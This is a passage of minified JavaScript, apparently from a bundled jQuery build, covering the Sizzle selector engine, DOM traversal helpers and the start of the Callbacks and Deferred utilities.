"checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped", R = "[\\x20\\t\\r\\n\\f]", F = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+", L = "\\[" + R + "*(" + F + ")(?:" + R + "*([*^$|!~]?=)" + R + "*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + F + "))|)" + R + "*\\]", N = ":(" + F + ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" + L + ")*)|.*)\\)|)", j = new RegExp(R + "+", "g"), B = new RegExp("^" + R + "+|((?:^|[^\\\\])(?:\\\\.)*)" + R + "+$", "g"), q = new RegExp("^" + R + "*," + R + "*"), W = new RegExp("^" + R + "*([>+~]|" + R + ")" + R + "*"), X = new RegExp("=" + R + "*([^\\]'\"]*?)" + R + "*\\]", "g"), Y = new RegExp(N), G = new RegExp("^" + F + "$"), V = { ID: new RegExp("^#(" + F + ")"), CLASS: new RegExp("^\\.(" + F + ")"), TAG: new RegExp("^(" + F + "|[*])"), ATTR: new RegExp("^" + L), PSEUDO: new RegExp("^" + N), CHILD: new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + R + "*(even|odd|(([+-]|)(\\d*)n|)" + R + "*(?:([+-]|)" + R + "*(\\d+)|))" + R + "*\\)|)", "i"), bool: new RegExp("^(?:" + H + ")$", "i"), needsContext: new RegExp("^" + R + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + R + "*((?:-\\d)?\\d*)" + R + "*\\)|)(?=[^-]|$)", "i") }, K = /^(?:input|select|textarea|button)$/i, U = /^h\d$/i, Q = /^[^{]+\{\s*\[native \w/, Z = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/, J = /[+~]/, ee = /'|\\/g, te = new RegExp("\\\\([\\da-f]{1,6}" + R + "?|(" + R + ")|.)", "ig"), ie = function (e, t, i) { var n = "0x" + t - 65536; return n != n || i ? t : 0 > n ? String.fromCharCode(n + 65536) : String.fromCharCode(n >> 10 | 55296, 1023 & n | 56320) }, ne = function () { p() }; try { M.apply(O = D.call(b.childNodes), b.childNodes), O[b.childNodes.length].nodeType } catch (e) { M = { apply: O.length ? function (e, t) { I.apply(e, D.call(t)) } : function (e, t) { for (var i = e.length, n = 0; e[i++] = t[n++];); e.length = i - 1 } } } function ae(e, t, n, a) { var s, o, d, u, c, f, v, y, T = t && t.ownerDocument, _ = t ? t.nodeType : 9; if (n = n || [], "string" != typeof e || !e || 1 !== _ && 9 !== _ && 11 !== _) return n; if (!a && ((t ? t.ownerDocument || t : b) !== h && p(t), t = t || h, m)) { if (11 !== _ && (f = Z.exec(e))) if (s = f[1]) { if (9 === _) { if (!(d = t.getElementById(s))) return n; if (d.id === s) return n.push(d), n } else if (T && (d = T.getElementById(s)) && w(t, d) && d.id === s) return n.push(d), n } else { if (f[2]) return M.apply(n, t.getElementsByTagName(e)), n; if ((s = f[3]) && i.getElementsByClassName && t.getElementsByClassName) return M.apply(n, t.getElementsByClassName(s)), n } if (i.qsa && !k[e + " "] && (!g || !g.test(e))) { if (1 !== _) T = t, y = e; else if ("object" !== t.nodeName.toLowerCase()) { for ((u = t.getAttribute("id")) ? u = u.replace(ee, "\\$&") : t.setAttribute("id", u = x), o = (v = r(e)).length, c = G.test(u) ? "#" + u : "[id='" + u + "']"; o--;)v[o] = c + " " + me(v[o]); y = v.join(","), T = J.test(e) && he(t.parentNode) || t } if (y) try { return M.apply(n, T.querySelectorAll(y)), n } catch (e) { } finally { u === x && t.removeAttribute("id") } } } return l(e.replace(B, "$1"), t, n, a) } function se() { var e = []; return function t(i, a) { return e.push(i + " ") > n.cacheLength && delete t[e.shift()], t[i + " "] = a } } function re(e) { return e[x] = !0, e } function oe(e) { var t = h.createElement("div"); try { return !!e(t) } catch (e) { return !1 } finally { t.parentNode && t.parentNode.removeChild(t), t = null } } function le(e, t) { for (var i = e.split("|"), a = i.length; a--;)n.attrHandle[i[a]] = t } function de(e, t) { var i = t && e, n = i && 1 === e.nodeType && 1 === t.nodeType && (~t.sourceIndex || z) - (~e.sourceIndex || z); if (n) return n; if (i) for (; i = i.nextSibling;)if (i === t) return -1; return e ? 1 : -1 } function ue(e) { return function (t) { return "input" === t.nodeName.toLowerCase() && t.type === e } } function ce(e) { return function (t) { var i = t.nodeName.toLowerCase(); return ("input" === i || "button" === i) && t.type === e } } function pe(e) { return re(function (t) { return t = +t, re(function (i, n) { for (var a, s = e([], i.length, t), r = s.length; r--;)i[a = s[r]] && (i[a] = !(n[a] = i[a])) }) }) } function he(e) { return e && void 0 !== e.getElementsByTagName && e } for (t in i = ae.support = {}, s = ae.isXML = function (e) { var t = e && (e.ownerDocument || e).documentElement; return !!t && "HTML" !== t.nodeName }, p = ae.setDocument = function (e) { var t, a, r = e ? e.ownerDocument || e : b; return r !== h && 9 === r.nodeType && r.documentElement ? (f = (h = r).documentElement, m = !s(h), (a = h.defaultView) && a.top !== a && (a.addEventListener ? a.addEventListener("unload", ne, !1) : a.attachEvent && a.attachEvent("onunload", ne)), i.attributes = oe(function (e) { return e.className = "i", !e.getAttribute("className") }), i.getElementsByTagName = oe(function (e) { return e.appendChild(h.createComment("")), !e.getElementsByTagName("*").length }), i.getElementsByClassName = Q.test(h.getElementsByClassName), i.getById = oe(function (e) { return f.appendChild(e).id = x, !h.getElementsByName || !h.getElementsByName(x).length }), i.getById ? (n.find.ID = function (e, t) { if (void 0 !== t.getElementById && m) { var i = t.getElementById(e); return i ? [i] : [] } }, n.filter.ID = function (e) { var t = e.replace(te, ie); return function (e) { return e.getAttribute("id") === t } }) : (delete n.find.ID, n.filter.ID = function (e) { var t = e.replace(te, ie); return function (e) { var i = void 0 !== e.getAttributeNode && e.getAttributeNode("id"); return i && i.value === t } }), n.find.TAG = i.getElementsByTagName ? function (e, t) { return void 0 !== t.getElementsByTagName ? t.getElementsByTagName(e) : i.qsa ? t.querySelectorAll(e) : void 0 } : function (e, t) { var i, n = [], a = 0, s = t.getElementsByTagName(e); if ("*" === e) { for (; i = s[a++];)1 === i.nodeType && n.push(i); return n } return s }, n.find.CLASS = i.getElementsByClassName && function (e, t) { return void 0 !== t.getElementsByClassName && m ? t.getElementsByClassName(e) : void 0 }, v = [], g = [], (i.qsa = Q.test(h.querySelectorAll)) && (oe(function (e) { f.appendChild(e).innerHTML = "<a id='" + x + "'></a><select id='" + x + "-\r\\' msallowcapture=''><option selected=''></option></select>", e.querySelectorAll("[msallowcapture^='']").length && g.push("[*^$]=" + R + "*(?:''|\"\")"), e.querySelectorAll("[selected]").length || g.push("\\[" + R + "*(?:value|" + H + ")"), e.querySelectorAll("[id~=" + x + "-]").length || g.push("~="), e.querySelectorAll(":checked").length || g.push(":checked"), e.querySelectorAll("a#" + x + "+*").length || g.push(".#.+[+~]") }), oe(function (e) { var t = h.createElement("input"); t.setAttribute("type", "hidden"), e.appendChild(t).setAttribute("name", "D"), e.querySelectorAll("[name=d]").length && g.push("name" + R + "*[*^$|!~]?="), e.querySelectorAll(":enabled").length || g.push(":enabled", ":disabled"), e.querySelectorAll("*,:x"), g.push(",.*:") })), (i.matchesSelector = Q.test(y = f.matches || f.webkitMatchesSelector || f.mozMatchesSelector || f.oMatchesSelector || f.msMatchesSelector)) && oe(function (e) { i.disconnectedMatch = y.call(e, "div"), y.call(e, "[s!='']:x"), v.push("!=", N) }), g = g.length && new RegExp(g.join("|")), v = v.length && new RegExp(v.join("|")), t = Q.test(f.compareDocumentPosition), w = t || Q.test(f.contains) ? function (e, t) { var i = 9 === e.nodeType ? e.documentElement : e, n = t && t.parentNode; return e === n || !(!n || 1 !== n.nodeType || !(i.contains ? i.contains(n) : e.compareDocumentPosition && 16 & e.compareDocumentPosition(n))) } : function (e, t) { if (t) for (; t = t.parentNode;)if (t === e) return !0; return !1 }, P = t ? function (e, t) { if (e === t) return c = !0, 0; var n = !e.compareDocumentPosition - !t.compareDocumentPosition; return n || (1 & (n = (e.ownerDocument || e) === (t.ownerDocument || t) ? e.compareDocumentPosition(t) : 1) || !i.sortDetached && t.compareDocumentPosition(e) === n ? e === h || e.ownerDocument === b && w(b, e) ? -1 : t === h || t.ownerDocument === b && w(b, t) ? 1 : u ? $(u, e) - $(u, t) : 0 : 4 & n ? -1 : 1) } : function (e, t) { if (e === t) return c = !0, 0; var i, n = 0, a = e.parentNode, s = t.parentNode, r = [e], o = [t]; if (!a || !s) return e === h ? -1 : t === h ? 1 : a ? -1 : s ? 1 : u ? $(u, e) - $(u, t) : 0; if (a === s) return de(e, t); for (i = e; i = i.parentNode;)r.unshift(i); for (i = t; i = i.parentNode;)o.unshift(i); for (; r[n] === o[n];)n++; return n ? de(r[n], o[n]) : r[n] === b ? -1 : o[n] === b ? 1 : 0 }, h) : h }, ae.matches = function (e, t) { return ae(e, null, null, t) }, ae.matchesSelector = function (e, t) { if ((e.ownerDocument || e) !== h && p(e), t = t.replace(X, "='$1']"), i.matchesSelector && m && !k[t + " "] && (!v || !v.test(t)) && (!g || !g.test(t))) try { var n = y.call(e, t); if (n || i.disconnectedMatch || e.document && 11 !== e.document.nodeType) return n } catch (e) { } return ae(t, h, null, [e]).length > 0 }, ae.contains = function (e, t) { return (e.ownerDocument || e) !== h && p(e), w(e, t) }, ae.attr = function (e, t) { (e.ownerDocument || e) !== h && p(e); var a = n.attrHandle[t.toLowerCase()], s = a && A.call(n.attrHandle, t.toLowerCase()) ? a(e, t, !m) : void 0; return void 0 !== s ? s : i.attributes || !m ? e.getAttribute(t) : (s = e.getAttributeNode(t)) && s.specified ? s.value : null }, ae.error = function (e) { throw new Error("Syntax error, unrecognized expression: " + e) }, ae.uniqueSort = function (e) { var t, n = [], a = 0, s = 0; if (c = !i.detectDuplicates, u = !i.sortStable && e.slice(0), e.sort(P), c) { for (; t = e[s++];)t === e[s] && (a = n.push(s)); for (; a--;)e.splice(n[a], 1) } return u = null, e }, a = ae.getText = function (e) { var t, i = "", n = 0, s = e.nodeType; if (s) { if (1 === s || 9 === s || 11 === s) { if ("string" == typeof e.textContent) return e.textContent; for (e = e.firstChild; e; e = e.nextSibling)i += a(e) } else if (3 === s || 4 === s) return e.nodeValue } else for (; t = e[n++];)i += a(t); return i }, (n = ae.selectors = { cacheLength: 50, createPseudo: re, match: V, attrHandle: {}, find: {}, relative: { ">": { dir: "parentNode", first: !0 }, " ": { dir: "parentNode" }, "+": { dir: "previousSibling", first: !0 }, "~": { dir: "previousSibling" } }, preFilter: { ATTR: function (e) { return e[1] = e[1].replace(te, ie), e[3] = (e[3] || e[4] || e[5] || "").replace(te, ie), "~=" === e[2] && (e[3] = " " + e[3] + " "), e.slice(0, 4) }, CHILD: function (e) { return e[1] = e[1].toLowerCase(), "nth" === e[1].slice(0, 3) ? (e[3] || ae.error(e[0]), e[4] = +(e[4] ? e[5] + (e[6] || 1) : 2 * ("even" === e[3] || "odd" === e[3])), e[5] = +(e[7] + e[8] || "odd" === e[3])) : e[3] && ae.error(e[0]), e }, PSEUDO: function (e) { var t, i = !e[6] && e[2]; return V.CHILD.test(e[0]) ? null : (e[3] ? e[2] = e[4] || e[5] || "" : i && Y.test(i) && (t = r(i, !0)) && (t = i.indexOf(")", i.length - t) - i.length) && (e[0] = e[0].slice(0, t), e[2] = i.slice(0, t)), e.slice(0, 3)) } }, filter: { TAG: function (e) { var t = e.replace(te, ie).toLowerCase(); return "*" === e ? function () { return !0 } : function (e) { return e.nodeName && e.nodeName.toLowerCase() === t } }, CLASS: function (e) { var t = C[e + " "]; return t || (t = new RegExp("(^|" + R + ")" + e + "(" + R + "|$)")) && C(e, function (e) { return t.test("string" == typeof e.className && e.className || void 0 !== e.getAttribute && e.getAttribute("class") || "") }) }, ATTR: function (e, t, i) { return function (n) { var a = ae.attr(n, e); return null == a ? "!=" === t : !t || (a += "", "=" === t ? a === i : "!=" === t ? a !== i : "^=" === t ? i && 0 === a.indexOf(i) : "*=" === t ? i && a.indexOf(i) > -1 : "$=" === t ? i && a.slice(-i.length) === i : "~=" === t ? (" " + a.replace(j, " ") + " ").indexOf(i) > -1 : "|=" === t && (a === i || a.slice(0, i.length + 1) === i + "-")) } }, CHILD: function (e, t, i, n, a) { var s = "nth" !== e.slice(0, 3), r = "last" !== e.slice(-4), o = "of-type" === t; return 1 === n && 0 === a ? function (e) { return !!e.parentNode } : function (t, i, l) { var d, u, c, p, h, f, m = s !== r ? "nextSibling" : "previousSibling", g = t.parentNode, v = o && t.nodeName.toLowerCase(), y = !l && !o, w = !1; if (g) { if (s) { for (; m;) { for (p = t; p = p[m];)if (o ? p.nodeName.toLowerCase() === v : 1 === p.nodeType) return !1; f = m = "only" === e && !f && "nextSibling" } return !0 } if (f = [r ? g.firstChild : g.lastChild], r && y) { for (w = (h = (d = (u = (c = (p = g)[x] || (p[x] = {}))[p.uniqueID] || (c[p.uniqueID] = {}))[e] || [])[0] === T && d[1]) && d[2], p = h && g.childNodes[h]; p = ++h && p && p[m] || (w = h = 0) || f.pop();)if (1 === p.nodeType && ++w && p === t) { u[e] = [T, h, w]; break } } else if (y && (w = h = (d = (u = (c = (p = t)[x] || (p[x] = {}))[p.uniqueID] || (c[p.uniqueID] = {}))[e] || [])[0] === T && d[1]), !1 === w) for (; (p = ++h && p && p[m] || (w = h = 0) || f.pop()) && ((o ? p.nodeName.toLowerCase() !== v : 1 !== p.nodeType) || !++w || (y && ((u = (c = p[x] || (p[x] = {}))[p.uniqueID] || (c[p.uniqueID] = {}))[e] = [T, w]), p !== t));); return (w -= a) === n || w % n == 0 && w / n >= 0 } } }, PSEUDO: function (e, t) { var i, a = n.pseudos[e] || n.setFilters[e.toLowerCase()] || ae.error("unsupported pseudo: " + e); return a[x] ? a(t) : a.length > 1 ? (i = [e, e, "", t], n.setFilters.hasOwnProperty(e.toLowerCase()) ? re(function (e, i) { for (var n, s = a(e, t), r = s.length; r--;)e[n = $(e, s[r])] = !(i[n] = s[r]) }) : function (e) { return a(e, 0, i) }) : a } }, pseudos: { not: re(function (e) { var t = [], i = [], n = o(e.replace(B, "$1")); return n[x] ? re(function (e, t, i, a) { for (var s, r = n(e, null, a, []), o = e.length; o--;)(s = r[o]) && (e[o] = !(t[o] = s)) }) : function (e, a, s) { return t[0] = e, n(t, null, s, i), t[0] = null, !i.pop() } }), has: re(function (e) { return function (t) { return ae(e, t).length > 0 } }), contains: re(function (e) { return e = e.replace(te, ie), function (t) { return (t.textContent || t.innerText || a(t)).indexOf(e) > -1 } }), lang: re(function (e) { return G.test(e || "") || ae.error("unsupported lang: " + e), e = e.replace(te, ie).toLowerCase(), function (t) { var i; do { if (i = m ? t.lang : t.getAttribute("xml:lang") || t.getAttribute("lang")) return (i = i.toLowerCase()) === e || 0 === i.indexOf(e + "-") } while ((t = t.parentNode) && 1 === t.nodeType); return !1 } }), target: function (t) { var i = e.location && e.location.hash; return i && i.slice(1) === t.id }, root: function (e) { return e === f }, focus: function (e) { return e === h.activeElement && (!h.hasFocus || h.hasFocus()) && !!(e.type || e.href || ~e.tabIndex) }, enabled: function (e) { return !1 === e.disabled }, disabled: function (e) { return !0 === e.disabled }, checked: function (e) { var t = e.nodeName.toLowerCase(); return "input" === t && !!e.checked || "option" === t && !!e.selected }, selected: function (e) { return e.parentNode && e.parentNode.selectedIndex, !0 === e.selected }, empty: function (e) { for (e = e.firstChild; e; e = e.nextSibling)if (e.nodeType < 6) return !1; return !0 }, parent: function (e) { return !n.pseudos.empty(e) }, header: function (e) { return U.test(e.nodeName) }, input: function (e) { return K.test(e.nodeName) }, button: function (e) { var t = e.nodeName.toLowerCase(); return "input" === t && "button" === e.type || "button" === t }, text: function (e) { var t; return "input" === e.nodeName.toLowerCase() && "text" === e.type && (null == (t = e.getAttribute("type")) || "text" === t.toLowerCase()) }, first: pe(function () { return [0] }), last: pe(function (e, t) { return [t - 1] }), eq: pe(function (e, t, i) { return [0 > i ? i + t : i] }), even: pe(function (e, t) { for (var i = 0; t > i; i += 2)e.push(i); return e }), odd: pe(function (e, t) { for (var i = 1; t > i; i += 2)e.push(i); return e }), lt: pe(function (e, t, i) { for (var n = 0 > i ? i + t : i; --n >= 0;)e.push(n); return e }), gt: pe(function (e, t, i) { for (var n = 0 > i ? i + t : i; ++n < t;)e.push(n); return e }) } }).pseudos.nth = n.pseudos.eq, { radio: !0, checkbox: !0, file: !0, password: !0, image: !0 }) n.pseudos[t] = ue(t); for (t in { submit: !0, reset: !0 }) n.pseudos[t] = ce(t); function fe() { } function me(e) { for (var t = 0, i = e.length, n = ""; i > t; t++)n += e[t].value; return n } function ge(e, t, i) { var n = t.dir, a = i && "parentNode" === n, s = _++; return t.first ? function (t, i, s) { for (; t = t[n];)if (1 === t.nodeType || a) return e(t, i, s) } : function (t, i, r) { var o, l, d, u = [T, s]; if (r) { for (; t = t[n];)if ((1 === t.nodeType || a) && e(t, i, r)) return !0 } else for (; t = t[n];)if (1 === t.nodeType || a) { if ((o = (l = (d = t[x] || (t[x] = {}))[t.uniqueID] || (d[t.uniqueID] = {}))[n]) && o[0] === T && o[1] === s) return u[2] = o[2]; if (l[n] = u, u[2] = e(t, i, r)) return !0 } } } function ve(e) { return e.length > 1 ? function (t, i, n) { for (var a = e.length; a--;)if (!e[a](t, i, n)) return !1; return !0 } : e[0] } function ye(e, t, i, n, a) { for (var s, r = [], o = 0, l = e.length, d = null != t; l > o; o++)(s = e[o]) && (i && !i(s, n, a) || (r.push(s), d && t.push(o))); return r } function we(e, t, i, n, a, s) { return n && !n[x] && (n = we(n)), a && !a[x] && (a = we(a, s)), re(function (s, r, o, l) { var d, u, c, p = [], h = [], f = r.length, m = s || function (e, t, i) { for (var n = 0, a = t.length; a > n; n++)ae(e, t[n], i); return i }(t || "*", o.nodeType ? [o] : o, []), g = !e || !s && t ? m : ye(m, p, e, o, l), v = i ? a || (s ? e : f || n) ? [] : r : g; if (i && i(g, v, o, l), n) for (d = ye(v, h), n(d, [], o, l), u = d.length; u--;)(c = d[u]) && (v[h[u]] = !(g[h[u]] = c)); if (s) { if (a || e) { if (a) { for (d = [], u = v.length; u--;)(c = v[u]) && d.push(g[u] = c); a(null, v = [], d, l) } for (u = v.length; u--;)(c = v[u]) && (d = a ? $(s, c) : p[u]) > -1 && (s[d] = !(r[d] = c)) } } else v = ye(v === r ? v.splice(f, v.length) : v), a ? a(null, r, v, l) : M.apply(r, v) }) } function xe(e) { for (var t, i, a, s = e.length, r = n.relative[e[0].type], o = r || n.relative[" "], l = r ? 1 : 0, u = ge(function (e) { return e === t }, o, !0), c = ge(function (e) { return $(t, e) > -1 }, o, !0), p = [function (e, i, n) { var a = !r && (n || i !== d) || ((t = i).nodeType ? u(e, i, n) : c(e, i, n)); return t = null, a }]; s > l; l++)if (i = n.relative[e[l].type]) p = [ge(ve(p), i)]; else { if ((i = n.filter[e[l].type].apply(null, e[l].matches))[x]) { for (a = ++l; s > a && !n.relative[e[a].type]; a++); return we(l > 1 && ve(p), l > 1 && me(e.slice(0, l - 1).concat({ value: " " === e[l - 2].type ? "*" : "" })).replace(B, "$1"), i, a > l && xe(e.slice(l, a)), s > a && xe(e = e.slice(a)), s > a && me(e)) } p.push(i) } return ve(p) } function be(e, t) { var i = t.length > 0, a = e.length > 0, s = function (s, r, o, l, u) { var c, f, g, v = 0, y = "0", w = s && [], x = [], b = d, _ = s || a && n.find.TAG("*", u), C = T += null == b ? 1 : Math.random() || .1, S = _.length; for (u && (d = r === h || r || u); y !== S && null != (c = _[y]); y++) { if (a && c) { for (f = 0, r || c.ownerDocument === h || (p(c), o = !m); g = e[f++];)if (g(c, r || h, o)) { l.push(c); break } u && (T = C) } i && ((c = !g && c) && v-- , s && w.push(c)) } if (v += y, i && y !== v) { for (f = 0; g = t[f++];)g(w, x, r, o); if (s) { if (v > 0) for (; y--;)w[y] || x[y] || (x[y] = E.call(l)); x = ye(x) } M.apply(l, x), u && !s && x.length > 0 && v + t.length > 1 && ae.uniqueSort(l) } return u && (T = C, d = b), w }; return i ? re(s) : s } return fe.prototype = n.filters = n.pseudos, n.setFilters = new fe, r = ae.tokenize = function (e, t) { var i, a, s, r, o, l, d, u = S[e + " "]; if (u) return t ? 0 : u.slice(0); for (o = e, l = [], d = n.preFilter; o;) { for (r in i && !(a = q.exec(o)) || (a && (o = o.slice(a[0].length) || o), l.push(s = [])), i = !1, (a = W.exec(o)) && (i = a.shift(), s.push({ value: i, type: a[0].replace(B, " ") }), o = o.slice(i.length)), n.filter) !(a = V[r].exec(o)) || d[r] && !(a = d[r](a)) || (i = a.shift(), s.push({ value: i, type: r, matches: a }), o = o.slice(i.length)); if (!i) break } return t ? o.length : o ? ae.error(e) : S(e, l).slice(0) }, o = ae.compile = function (e, t) { var i, n = [], a = [], s = k[e + " "]; if (!s) { for (t || (t = r(e)), i = t.length; i--;)(s = xe(t[i]))[x] ? n.push(s) : a.push(s); (s = k(e, be(a, n))).selector = e } return s }, l = ae.select = function (e, t, a, s) { var l, d, u, c, p, h = "function" == typeof e && e, f = !s && r(e = h.selector || e); if (a = a || [], 1 === f.length) { if ((d = f[0] = f[0].slice(0)).length > 2 && "ID" === (u = d[0]).type && i.getById && 9 === t.nodeType && m && n.relative[d[1].type]) { if (!(t = (n.find.ID(u.matches[0].replace(te, ie), t) || [])[0])) return a; h && (t = t.parentNode), e = e.slice(d.shift().value.length) } for (l = V.needsContext.test(e) ? 0 : d.length; l-- && (u = d[l], !n.relative[c = u.type]);)if ((p = n.find[c]) && (s = p(u.matches[0].replace(te, ie), J.test(d[0].type) && he(t.parentNode) || t))) { if (d.splice(l, 1), !(e = s.length && me(d))) return M.apply(a, s), a; break } } return (h || o(e, f))(s, t, !m, a, !t || J.test(e) && he(t.parentNode) || t), a }, i.sortStable = x.split("").sort(P).join("") === x, i.detectDuplicates = !!c, p(), i.sortDetached = oe(function (e) { return 1 & e.compareDocumentPosition(h.createElement("div")) }), oe(function (e) { return e.innerHTML = "<a href='#'></a>", "#" === e.firstChild.getAttribute("href") }) || le("type|href|height|width", function (e, t, i) { return i ? void 0 : e.getAttribute(t, "type" === t.toLowerCase() ? 1 : 2) }), i.attributes && oe(function (e) { return e.innerHTML = "<input/>", e.firstChild.setAttribute("value", ""), "" === e.firstChild.getAttribute("value") }) || le("value", function (e, t, i) { return i || "input" !== e.nodeName.toLowerCase() ? void 0 : e.defaultValue }), oe(function (e) { return null == e.getAttribute("disabled") }) || le(H, function (e, t, i) { var n; return i ? void 0 : !0 === e[t] ? t.toLowerCase() : (n = e.getAttributeNode(t)) && n.specified ? n.value : null }), ae }(e); h.find = w, h.expr = w.selectors, h.expr[":"] = h.expr.pseudos, h.uniqueSort = h.unique = w.uniqueSort, h.text = w.getText, h.isXMLDoc = w.isXML, h.contains = w.contains; var x = function (e, t, i) { for (var n = [], a = void 0 !== i; (e = e[t]) && 9 !== e.nodeType;)if (1 === e.nodeType) { if (a && h(e).is(i)) break; n.push(e) } return n }, b = function (e, t) { for (var i = []; e; e = e.nextSibling)1 === e.nodeType && e !== t && i.push(e); return i }, T = h.expr.match.needsContext, _ = /^<([\w-]+)\s*\/?>(?:<\/\1>|)$/, C = /^.[^:#\[\.,]*$/; function S(e, t, i) { if (h.isFunction(t)) return h.grep(e, function (e, n) { return !!t.call(e, n, e) !== i }); if (t.nodeType) return h.grep(e, function (e) { return e === t !== i }); if ("string" == typeof t) { if (C.test(t)) return h.filter(t, e, i); t = h.filter(t, e) } return h.grep(e, function (e) { return o.call(t, e) > -1 !== i }) } h.filter = function (e, t, i) { var n = t[0]; return i && (e = ":not(" + e + ")"), 1 === t.length && 1 === n.nodeType ? h.find.matchesSelector(n, e) ? [n] : [] : h.find.matches(e, h.grep(t, function (e) { return 1 === e.nodeType })) }, h.fn.extend({ find: function (e) { var t, i = this.length, n = [], a = this; if ("string" != typeof e) return this.pushStack(h(e).filter(function () { for (t = 0; i > t; t++)if (h.contains(a[t], this)) return !0 })); for (t = 0; i > t; t++)h.find(e, a[t], n); return (n = this.pushStack(i > 1 ? h.unique(n) : n)).selector = this.selector ? this.selector + " " + e : e, n }, filter: function (e) { return this.pushStack(S(this, e || [], !1)) }, not: function (e) { return this.pushStack(S(this, e || [], !0)) }, is: function (e) { return !!S(this, "string" == typeof e && T.test(e) ? h(e) : e || [], !1).length } }); var k, P = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/; (h.fn.init = function (e, t, i) { var a, s; if (!e) return this; if (i = i || k, "string" == typeof e) { if (!(a = "<" === e[0] && ">" === e[e.length - 1] && e.length >= 3 ? [null, e, null] : P.exec(e)) || !a[1] && t) return !t || t.jquery ? (t || i).find(e) : this.constructor(t).find(e); if (a[1]) { if (t = t instanceof h ? t[0] : t, h.merge(this, h.parseHTML(a[1], t && t.nodeType ? t.ownerDocument || t : n, !0)), _.test(a[1]) && h.isPlainObject(t)) for (a in t) h.isFunction(this[a]) ? this[a](t[a]) : this.attr(a, t[a]); return this } return (s = n.getElementById(a[2])) && s.parentNode && (this.length = 1, this[0] = s), this.context = n, this.selector = e, this } return e.nodeType ? (this.context = this[0] = e, this.length = 1, this) : h.isFunction(e) ? void 0 !== i.ready ? i.ready(e) : e(h) : (void 0 !== e.selector && (this.selector = e.selector, this.context = e.context), h.makeArray(e, this)) }).prototype = h.fn, k = h(n); var z = /^(?:parents|prev(?:Until|All))/, A = { children: !0, contents: !0, next: !0, prev: !0 }; function O(e, t) { for (; (e = e[t]) && 1 !== e.nodeType;); return e } h.fn.extend({ has: function (e) { var t = h(e, this), i = t.length; return this.filter(function () { for (var e = 0; i > e; e++)if (h.contains(this, t[e])) return !0 }) }, closest: function (e, t) { for (var i, n = 0, a = this.length, s = [], r = T.test(e) || "string" != typeof e ? h(e, t || this.context) : 0; a > n; n++)for (i = this[n]; i && i !== t; i = i.parentNode)if (i.nodeType < 11 && (r ? r.index(i) > -1 : 1 === i.nodeType && h.find.matchesSelector(i, e))) { s.push(i); break } return this.pushStack(s.length > 1 ? h.uniqueSort(s) : s) }, index: function (e) { return e ? "string" == typeof e ? o.call(h(e), this[0]) : o.call(this, e.jquery ? e[0] : e) : this[0] && this[0].parentNode ? this.first().prevAll().length : -1 }, add: function (e, t) { return this.pushStack(h.uniqueSort(h.merge(this.get(), h(e, t)))) }, addBack: function (e) { return this.add(null == e ? this.prevObject : this.prevObject.filter(e)) } }), h.each({ parent: function (e) { var t = e.parentNode; return t && 11 !== t.nodeType ? t : null }, parents: function (e) { return x(e, "parentNode") }, parentsUntil: function (e, t, i) { return x(e, "parentNode", i) }, next: function (e) { return O(e, "nextSibling") }, prev: function (e) { return O(e, "previousSibling") }, nextAll: function (e) { return x(e, "nextSibling") }, prevAll: function (e) { return x(e, "previousSibling") }, nextUntil: function (e, t, i) { return x(e, "nextSibling", i) }, prevUntil: function (e, t, i) { return x(e, "previousSibling", i) }, siblings: function (e) { return b((e.parentNode || {}).firstChild, e) }, children: function (e) { return b(e.firstChild) }, contents: function (e) { return e.contentDocument || h.merge([], e.childNodes) } }, function (e, t) { h.fn[e] = function (i, n) { var a = h.map(this, t, i); return "Until" !== e.slice(-5) && (n = i), n && "string" == typeof n && (a = h.filter(n, a)), this.length > 1 && (A[e] || h.uniqueSort(a), z.test(e) && a.reverse()), this.pushStack(a) } }); var E, I = /\S+/g; function M() { n.removeEventListener("DOMContentLoaded", M), e.removeEventListener("load", M), h.ready() } h.Callbacks = function (e) { e = "string" == typeof e ? function (e) { var t = {}; return h.each(e.match(I) || [], function (e, i) { t[i] = !0 }), t }(e) : h.extend({}, e); var t, i, n, a, s = [], r = [], o = -1, l = function () { for (a = e.once, n = t = !0; r.length; o = -1)for (i = r.shift(); ++o < s.length;)!1 === s[o].apply(i[0], i[1]) && e.stopOnFalse && (o = s.length, i = !1); e.memory || (i = !1), t = !1, a && (s = i ? [] : "") }, d = { add: function () { return s && (i && !t && (o = s.length - 1, r.push(i)), function t(i) { h.each(i, function (i, n) { h.isFunction(n) ? e.unique && d.has(n) || s.push(n) : n && n.length && "string" !== h.type(n) && t(n) }) }(arguments), i && !t && l()), this }, remove: function () { return h.each(arguments, function (e, t) { for (var i; (i = h.inArray(t, s, i)) > -1;)s.splice(i, 1), o >= i && o-- }), this }, has: function (e) { return e ? h.inArray(e, s) > -1 : s.length > 0 }, empty: function () { return s && (s = []), this }, disable: function () { return a = r = [], s = i = "", this }, disabled: function () { return !s }, lock: function () { return a = r = [], i || (s = i = ""), this }, locked: function () { return !!a }, fireWith: function (e, i) { return a || (i = [e, (i = i || []).slice ? i.slice() : i], r.push(i), t || l()), this }, fire: function () { return d.fireWith(this, arguments), this }, fired: function () { return !!n } }; return d }, h.extend({ Deferred: function (e) { var t = [["resolve", "done", h.Callbacks("once memory"), "resolved"], ["reject", "fail", h.Callbacks("once memory"), "rejected"], ["notify", "progress", h.Callbacks("memory")]], i = "pending", n = { state: function () { return i }, always: function () { return a.done(arguments).fail(arguments), this }, then: function () { var e = arguments; return h.Deferred(function (i) { h.each(t, function (t, s) { var r = h.isFunction(e[t]) && e[t]; a[s[1]](function () { var e = r && r.apply(this, arguments); e && h.isFunction(e.promise) ? e.promise().progress(i.notify).done(i.resolve).fail(i.reject) : i[s[0] + "With"](this === n ? i.promise() : this, r ? [e] : arguments) }) }), e = null }).promise() }, promise: function (e) { return null != e ? h.extend(e, n) : n } }, a = {}; return n.pipe = n.then, h.each(t, function (e, s) { var r = s[2], o = s[3]; n[s[1]] = r.add, o && r.add(function () { i = o }, t[1 ^ e][2].disable, t[2][2].lock), a[s[0]] = function () { return a[s[0] + "With"](this === a ? n : this, arguments), this }, 